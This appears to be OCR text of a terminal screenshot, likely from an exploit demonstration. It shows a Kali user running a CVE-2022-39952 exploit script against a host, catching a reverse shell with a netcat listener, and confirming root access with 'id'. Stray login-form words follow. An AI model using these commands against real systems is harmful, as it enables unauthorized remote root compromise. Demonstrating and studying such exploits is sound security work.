 tmp — root@kali: ~ — ssh root@10.0.40.83 — 75×6
...940 — ssh dev@192.168.0.178
...p — ssh admin@10.0.40.85
...: ~ — ssh root@10.0.40.83
+
[root@kali:~# python3 CVE-2022-39952.py -t 10.0.40.85 -f ]
[+] Payload successfully delivered
root@kali:~#
tmp — root@kali: ~ — ssh root@10.0.40.83 — 75×14
/tmp/tmp — root@kali: ~ — ssh root@10.0.40.83
+
[root@kali:~# nc -nvlp 443 ]
listening on [any] 443 ...
connect to [10.0.40.83] from (UNKNOWN) [10.0.40.85] 41790
bash: no job control in this shell
root@localhost:~
[> id ]
id
uid=0(root) gid=0(root) groups=0(root)
root@localhost:~
>
Username
Password
Login